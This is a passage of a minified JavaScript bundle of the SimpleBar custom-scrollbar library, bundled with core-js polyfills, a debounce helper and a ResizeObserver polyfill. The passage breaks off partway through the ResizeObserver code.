!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.SimpleBar=e():t.SimpleBar=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=27)}([function(t,e,n){var r=n(23)("wks"),i=n(12),o=n(1).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){var n=t.exports={version:"2.5.1"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(5),i=n(11);t.exports=n(7)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(6),i=n(33),o=n(34),s=Object.defineProperty;e.f=n(7)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(10);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){t.exports=!n(16)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e){t.exports={}},function(t,e,n){var r=n(23)("keys"),i=n(12);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e,n){var r=n(1),i=n(3),o=n(4),s=n(18),c=n(19),a=function(t,e,n){var u,l,f,h,d=t&a.F,p=t&a.G,v=t&a.S,b=t&a.P,y=t&a.B,m=p?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,g=p?i:i[e]||(i[e]={}),O=g.prototype||(g.prototype={});p&&(n=e);for(u in n)l=!d&&m&&void 0!==m[u],f=(l?m:n)[u],h=y&&l?c(f,r):b&&"function"==typeof f?c(Function.call,f):f,m&&s(m,u,f,t&a.U),g[u]!=f&&o(g,u,h),b&&O[u]!=f&&(O[u]=f)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(10),i=n(1).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(1),i=n(4),o=n(2),s=n(12)("src"),c=Function.toString,a=(""+c).split("toString");n(3).inspectSource=function(t){return c.call(t)},(t.exports=function(t,e,n,c){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:c?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||c.call(this)})},function(t,e,n){var r=n(35);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(41),i=n(9);t.exports=function(t){return r(i(t))}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(8),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(1),i=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return i[t]||(i[t]={})}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(5).f,i=n(2),o=n(0)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(9);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function s(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n(28);var c=r(n(53)),a=r(n(54)),u=r(n(56));n(57),Object.assign=n(58);var l=function(){function t(e,n){i(this,t),this.el=e,this.flashTimeout,this.contentEl,this.scrollContentEl,this.dragOffset={x:0,y:0},this.isVisible={x:!0,y:!0},this.scrollOffsetAttr={x:"scrollLeft",y:"scrollTop"},this.sizeAttr={x:"offsetWidth",y:"offsetHeight"},this.scrollSizeAttr={x:"scrollWidth",y:"scrollHeight"},this.offsetAttr={x:"left",y:"top"},this.globalObserver,this.mutationObserver,this.resizeObserver,this.currentAxis,this.options=Object.assign({},t.defaultOptions,n),this.classNames=this.options.classNames,this.scrollbarWidth=(0,c.default)(),this.offsetSize=20,this.flashScrollbar=this.flashScrollbar.bind(this),this.onDragY=this.onDragY.bind(this),this.onDragX=this.onDragX.bind(this),this.onScrollY=this.onScrollY.bind(this),this.onScrollX=this.onScrollX.bind(this),this.drag=this.drag.bind(this),this.onEndDrag=this.onEndDrag.bind(this),this.onMouseEnter=this.onMouseEnter.bind(this),this.recalculate=(0,a.default)(this.recalculate,100,{leading:!0,trailing:!1}),this.init()}return s(t,[{key:"init",value:function(){this.el.SimpleBar=this,this.initDOM(),this.scrollbarX=this.trackX.querySelector(".".concat(this.classNames.scrollbar)),this.scrollbarY=this.trackY.querySelector(".".concat(this.classNames.scrollbar)),this.scrollContentEl.style.paddingRight="".concat(this.scrollbarWidth||this.offsetSize,"px"),this.scrollContentEl.style.marginBottom="-".concat(2*this.scrollbarWidth||this.offsetSize,"px"),this.contentEl.style.paddingBottom="".concat(this.scrollbarWidth||this.offsetSize,"px"),0!==this.scrollbarWidth&&(this.contentEl.style.marginRight="-".concat(this.scrollbarWidth,"px")),this.recalculate(),this.initListeners()}},{key:"initDOM",value:function(){var t=this;if(Array.from(this.el.children).filter(function(e){return e.classList.contains(t.classNames.scrollContent)}).length)this.trackX=this.el.querySelector(".".concat(this.classNames.track,".horizontal")),this.trackY=this.el.querySelector(".".concat(this.classNames.track,".vertical")),this.scrollContentEl=this.el.querySelector(".".concat(this.classNames.scrollContent)),this.contentEl=this.el.querySelector(".".concat(this.classNames.content));else{for(this.scrollContentEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.scrollContentEl.classList.add(this.classNames.scrollContent),this.contentEl.classList.add(this.classNames.content);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.scrollContentEl.appendChild(this.contentEl),this.el.appendChild(this.scrollContentEl)}if(!this.trackX||!this.trackY){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.trackX=e.cloneNode(!0),this.trackX.classList.add("horizontal"),this.trackY=e.cloneNode(!0),this.trackY.classList.add("vertical"),this.el.insertBefore(this.trackX,this.el.firstChild),this.el.insertBefore(this.trackY,this.el.firstChild)}this.el.setAttribute("data-simplebar","init")}},{key:"initListeners",value:function(){var t=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),this.scrollbarY.addEventListener("mousedown",this.onDragY),this.scrollbarX.addEventListener("mousedown",this.onDragX),this.scrollContentEl.addEventListener("scroll",this.onScrollY),this.contentEl.addEventListener("scroll",this.onScrollX),"undefined"!=typeof MutationObserver&&(this.mutationObserver=new MutationObserver(function(e){e.forEach(function(e){(t.isChildNode(e.target)||e.addedNodes.length)&&t.recalculate()})}),this.mutationObserver.observe(this.el,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this.resizeObserver=new u.default(this.recalculate.bind(this)),this.resizeObserver.observe(this.el)}},{key:"removeListeners",value:function(){this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),this.scrollbarX.removeEventListener("mousedown",this.onDragX),this.scrollbarY.removeEventListener("mousedown",this.onDragY),this.scrollContentEl.removeEventListener("scroll",this.onScrollY),this.contentEl.removeEventListener("scroll",this.onScrollX),this.mutationObserver.disconnect(),this.resizeObserver.disconnect()}},{key:"onDragX",value:function(t){this.onDrag(t,"x")}},{key:"onDragY",value:function(t){this.onDrag(t,"y")}},{key:"onDrag",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"y";t.preventDefault();var n="y"===e?this.scrollbarY:this.scrollbarX,r="y"===e?t.pageY:t.pageX;this.dragOffset[e]=r-n.getBoundingClientRect()[this.offsetAttr[e]],this.currentAxis=e,document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)}},{key:"drag",value:function(t){var e,n,r;t.preventDefault(),"y"===this.currentAxis?(e=t.pageY,n=this.trackY,r=this.scrollContentEl):(e=t.pageX,n=this.trackX,r=this.contentEl);var i=e-n.getBoundingClientRect()[this.offsetAttr[this.currentAxis]]-this.dragOffset[this.currentAxis],o=i/n[this.sizeAttr[this.currentAxis]],s=o*this.contentEl[this.scrollSizeAttr[this.currentAxis]];r[this.scrollOffsetAttr[this.currentAxis]]=s}},{key:"onEndDrag",value:function(){document.removeEventListener("mousemove",this.drag),document.removeEventListener("mouseup",this.onEndDrag)}},{key:"resizeScrollbar",value:function(){var t,e,n,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";"x"===o?(t=this.trackX,e=this.scrollbarX,n=this.contentEl[this.scrollOffsetAttr[o]],r=this.contentSizeX,i=this.scrollbarXSize):(t=this.trackY,e=this.scrollbarY,n=this.scrollContentEl[this.scrollOffsetAttr[o]],r=this.contentSizeY,i=this.scrollbarYSize);var s=i/r,c=n/(r-i),a=Math.max(~~(s*(i-2))-2,this.options.scrollbarMinSize),u=~~((i-4-a)*c+2);this.isVisible[o]=i<r,this.isVisible[o]?(t.style.visibility="visible","x"===o?(e.style.left="".concat(u,"px"),e.style.width="".concat(a,"px")):(e.style.top="".concat(u,"px"),e.style.height="".concat(a,"px"))):t.style.visibility="hidden"}},{key:"onScrollX",value:function(){this.flashScrollbar("x")}},{key:"onScrollY",value:function(){this.flashScrollbar("y")}},{key:"onMouseEnter",value:function(){this.flashScrollbar("x"),this.flashScrollbar("y")}},{key:"flashScrollbar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.resizeScrollbar(t),this.showScrollbar(t)}},{key:"showScrollbar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"y";this.isVisible[t]&&("x"===t?this.scrollbarX.classList.add("visible"):this.scrollbarY.classList.add("visible"),this.options.autoHide&&("number"==typeof this.flashTimeout&&window.clearTimeout(this.flashTimeout),this.flashTimeout=window.setTimeout(this.hideScrollbar.bind(this),1e3)))}},{key:"hideScrollbar",value:function(){this.scrollbarX.classList.remove("visible"),this.scrollbarY.classList.remove("visible"),"number"==typeof this.flashTimeout&&window.clearTimeout(this.flashTimeout)}},{key:"recalculate",value:function(){this.contentSizeX=this.contentEl[this.scrollSizeAttr.x],this.contentSizeY=this.contentEl[this.scrollSizeAttr.y]-(this.scrollbarWidth||this.offsetSize),this.scrollbarXSize=this.trackX[this.sizeAttr.x],this.scrollbarYSize=this.trackY[this.sizeAttr.y],this.resizeScrollbar("x"),this.resizeScrollbar("y"),this.options.autoHide||(this.showScrollbar("x"),this.showScrollbar("y"))}},{key:"getScrollElement",value:function(){return this.scrollContentEl}},{key:"getContentElement",value:function(){return this.contentEl}},{key:"unMount",value:function(){this.removeListeners(),this.el.SimpleBar=null}},{key:"isChildNode",value:function(t){return null!==t&&(t===this.el||this.isChildNode(t.parentNode))}}],[{key:"initHtmlApi",value:function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(e){e.forEach(function(e){Array.from(e.addedNodes).forEach(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!e.SimpleBar&&new t(e,t.getElOptions(e)):Array.from(e.querySelectorAll("[data-simplebar]")).forEach(function(e){!e.SimpleBar&&new t(e,t.getElOptions(e))}))}),Array.from(e.removedNodes).forEach(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar&&t.SimpleBar.unMount():Array.from(t.querySelectorAll("[data-simplebar]")).forEach(function(t){t.SimpleBar&&t.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements.bind(this)):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))}},{key:"getElOptions",value:function(e){return Object.keys(t.htmlAttributes).reduce(function(n,r){var i=t.htmlAttributes[r];return e.hasAttribute(i)&&(n[r]=JSON.parse(e.getAttribute(i)||!0)),n},{})}},{key:"removeObserver",value:function(){this.globalObserver.disconnect()}},{key:"initDOMLoadedElements",value:function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.from(document.querySelectorAll("[data-simplebar]")).forEach(function(e){e.SimpleBar||new t(e,t.getElOptions(e))})}},{key:"defaultOptions",get:function(){return{autoHide:!0,classNames:{content:"simplebar-content",scrollContent:"simplebar-scroll-content",scrollbar:"simplebar-scrollbar",track:"simplebar-track"},scrollbarMinSize:25}}},{key:"htmlAttributes",get:function(){return{autoHide:"data-simplebar-autohide",scrollbarMinSize:"data-simplebar-scrollbar-min-size"}}}]),t}();e.default=l,l.initHtmlApi()},function(t,e,n){n(29),n(46),t.exports=n(3).Array.from},function(t,e,n){"use strict";var r=n(30)(!0);n(31)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){var r=n(8),i=n(9);t.exports=function(t){return function(e,n){var o,s,c=String(i(e)),a=r(n),u=c.length;return a<0||a>=u?t?"":void 0:(o=c.charCodeAt(a),o<55296||o>56319||a+1===u||(s=c.charCodeAt(a+1))<56320||s>57343?t?c.charAt(a):o:t?c.slice(a,a+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(32),i=n(15),o=n(18),s=n(4),c=n(2),a=n(13),u=n(36),l=n(25),f=n(45),h=n(0)("iterator"),d=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,v,b,y,m){u(n,e,v);var g,O,E,_=function(t){if(!d&&t in A)return A[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",w="values"==b,S=!1,A=t.prototype,k=A[h]||A["@@iterator"]||b&&A[b],j=k||_(b),M=b?w?_("entries"):j:void 0,L="Array"==e?A.entries||k:k;if(L&&(E=f(L.call(new t)))!==Object.prototype&&E.next&&(l(E,x,!0),r||c(E,h)||s(E,h,p)),w&&k&&"values"!==k.name&&(S=!0,j=function(){return k.call(this)}),r&&!m||!d&&!S&&A[h]||s(A,h,j),a[e]=j,a[x]=p,b)if(g={values:w?j:_("values"),keys:y?j:_("keys"),entries:M},m)for(O in g)O in A||o(A,O,g[O]);else i(i.P+i.F*(d||S),e,g);return g}},function(t,e){t.exports=!1},function(t,e,n){t.exports=!n(7)&&!n(16)(function(){return 7!=Object.defineProperty(n(17)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(10);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){"use strict";var r=n(37),i=n(11),o=n(25),s={};n(4)(s,n(0)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(6),i=n(38),o=n(24),s=n(14)("IE_PROTO"),c=function(){},a=function(){var t,e=n(17)("iframe"),r=o.length;for(e.style.display="none",n(44).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a.prototype[o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(c.prototype=r(t),n=new c,c.prototype=null,n[s]=t):n=a(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(5),i=n(6),o=n(39);t.exports=n(7)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),c=s.length,a=0;c>a;)r.f(t,n=s[a++],e[n]);return t}},function(t,e,n){var r=n(40),i=n(24);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(2),i=n(20),o=n(42)(!1),s=n(14)("IE_PROTO");t.exports=function(t,e){var n,c=i(t),a=0,u=[];for(n in c)n!=s&&r(c,n)&&u.push(n);for(;e.length>a;)r(c,n=e[a++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(21);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(20),i=n(22),o=n(43);t.exports=function(t){return function(e,n,s){var c,a=r(e),u=i(a.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((c=a[l++])!=c)return!0}else for(;u>l;l++)if((t||l in a)&&a[l]===n)return t||l||0;return!t&&-1}}},function(t,e,n){var r=n(8),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(2),i=n(26),o=n(14)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){"use strict";var r=n(19),i=n(15),o=n(26),s=n(47),c=n(48),a=n(22),u=n(49),l=n(50);i(i.S+i.F*!n(52)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),d="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,b=void 0!==v,y=0,m=l(h);if(b&&(v=r(v,p>2?arguments[2]:void 0,2)),void 0==m||d==Array&&c(m))for(e=a(h.length),n=new d(e);e>y;y++)u(n,y,b?v(h[y],y):h[y]);else for(f=m.call(h),n=new d;!(i=f.next()).done;y++)u(n,y,b?s(f,v,[i.value,y],!0):i.value);return n.length=y,n}})},function(t,e,n){var r=n(6);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(13),i=n(0)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(5),i=n(11);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(0)("iterator"),o=n(13);t.exports=n(3).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(21),i=n(0)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(c=r(e))&&"function"==typeof e.callee?"Arguments":c}},function(t,e,n){var r=n(0)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){var r,i,o;/*! scrollbarWidth.js v0.1.3 | felixexter | MIT | https://github.com/felixexter/scrollbarWidth */
    !function(n,s){i=[],r=s,void 0!==(o="function"==typeof r?r.apply(e,i):r)&&(t.exports=o)}(0,function(){"use strict";function t(){if("undefined"==typeof document)return 0;var t,e=document.body,n=document.createElement("div"),r=n.style;return r.position="absolute",r.top=r.left="-9999px",r.width=r.height="100px",r.overflow="scroll",e.appendChild(n),t=n.offsetWidth-n.clientWidth,e.removeChild(n),t}return t})},function(t,e,n){(function(e){function n(t,e,n){function i(e){var n=v,r=b;return v=b=void 0,w=e,m=t.apply(r,n)}function o(t){return w=t,g=setTimeout(l,e),S?i(t):m}function a(t){var n=t-x,r=t-w,i=e-n;return A?E(i,y-r):i}function u(t){var n=t-x,r=t-w;return void 0===x||n>=e||n<0||A&&r>=y}function l(){var t=_();if(u(t))return f(t);g=setTimeout(l,a(t))}function f(t){return g=void 0,k&&v?i(t):(v=b=void 0,m)}function h(){void 0!==g&&clearTimeout(g),w=0,v=x=b=g=void 0}function d(){return void 0===g?m:f(_())}function p(){var t=_(),n=u(t);if(v=arguments,b=this,x=t,n){if(void 0===g)return o(x);if(A)return g=setTimeout(l,e),i(x)}return void 0===g&&(g=setTimeout(l,e)),m}var v,b,y,m,g,x,w=0,S=!1,A=!1,k=!0;if("function"!=typeof t)throw new TypeError(c);return e=s(e)||0,r(n)&&(S=!!n.leading,A="maxWait"in n,y=A?O(s(n.maxWait)||0,e):y,k="trailing"in n?!!n.trailing:k),p.cancel=h,p.flush=d,p}function r(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function i(t){return!!t&&"object"==typeof t}function o(t){return"symbol"==typeof t||i(t)&&g.call(t)==u}function s(t){if("number"==typeof t)return t;if(o(t))return a;if(r(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=r(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(l,"");var n=h.test(t);return n||d.test(t)?p(t.slice(2),n?2:8):f.test(t)?a:+t}var c="Expected a function",a=NaN,u="[object Symbol]",l=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,d=/^0o[0-7]+$/i,p=parseInt,v="object"==typeof e&&e&&e.Object===Object&&e,b="object"==typeof self&&self&&self.Object===Object&&self,y=v||b||Function("return this")(),m=Object.prototype,g=m.toString,O=Math.max,E=Math.min,_=function(){return y.Date.now()};t.exports=n}).call(e,n(55))},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t){return parseFloat(t)||0}function i(t){return Array.prototype.slice.call(arguments,1).reduce(function(e,n){return e+r(t["border-"+n+"-width"])},0)}function o(t){for(var e=["top","right","bottom","left"],n={},i=0,o=e;i<o.length;i+=1){var s=o[i],c=t["padding-"+s];n[s]=r(c)}return n}function s(t){var e=t.getBBox();return f(0,0,e.width,e.height)}function c(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return _;var s=getComputedStyle(t),c=o(s),u=c.left+c.right,l=c.top+c.bottom,h=r(s.width),d=r(s.height);if("border-box"===s.boxSizing&&(Math.round(h+u)!==e&&(h-=i(s,"left","right")+u),Math.round(d+l)!==n&&(d-=i(s,"top","bottom")+l)),!a(t)){var p=Math.round(h+u)-e,v=Math.round(d+l)-n;1!==Math.abs(p)&&(h-=p),1!==Math.abs(v)&&(d-=v)}return f(c.left,c.top,h,d)}function a(t){return t===document.documentElement}function u(t){return d?x(t)?s(t):c(t):_}function l(t){var e=t.x,n=t.y,r=t.width,i=t.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,s=Object.create(o.prototype);return E(s,{x:e,y:n,width:r,height:i,top:n,right:e+r,bottom:i+n,left:e}),s}function f(t,e,n,r){return{x:t,y:e,width:n,height:r}}Object.defineProperty(e,"__esModule",{value:!0});var h=function(){function t(t,e){var n=-1;return t.some(function(t,r){return t[0]===e&&(n=r,!0)}),n}return"undefined"!=typeof Map?Map:function(){function e(){this.__entries__=[]}var n={size:{}};return n.size.get=function(){return this.__entries__.length},e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n+=1){var i=r[n];t.call(e,i[1],i[0])}},Object.defineProperties(e.prototype,n),e}()}(),d="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,p=function(){return"function"==typeof requestAnimationFrame?requestAnimationFrame:function(t){return setTimeout(function(){return t(Date.now())},1e3/60)}}(),v=2,b=function(t,e){function n(){o&&(o=!1,t()),s&&i()}function r(){p(n)}function i(){var t=Date.now();if(o){if(t-c<v)return;s=!0}else o=!0,s=!1,setTimeout(r,e);c=t}var o=!1,s=!1,c=0;return i},y=["top","right","bottom","left","width","height","size","weight"],m="undefined"!=typeof navigator&&/Trident\/.*rv:11/.test(navigator.userAgent),g="undefined"!=typeof MutationObserver&&!m,O=function(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=b(this.refresh.bind(this),20)};O.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},O.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},O.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},O.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),t.length>0},O.prototype.connect_=function(){d&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),g?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},O.prototype.disconnect_=function(){d&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},O.prototype.onTransitionEnd_=function(t){var e=t.propertyName;y.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},O.getInstance=function(){return this.instance_||(this.instance_=new O),this.instance_},O.instance_=null;var E=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n+=1){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},_=f(0,0,0,0),x=function(){return"undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof SVGGraphicsElement}:function(t){return t instanceof SVGElement&&"function"==typeof t.getBBox}}(),w=function(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=f(0,0,0,0),this.target=t};w.prototype.isActive=function(){var t=u(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},w.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};var S=function(t,e){var n=l(e);E(this,{target:t,contentRect:n})},A=function(t,e,n){if("function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.activeObservations_=[],this.observations_=new h,this.callback_=t,this.controller_=e,this.callbackCtx_=n};A.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new w(t)),this.controller_.addObserver(this),this.controller_.refresh())}},A.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof Element))throw new TypeError('parameter 1 is not of type "Element".');var 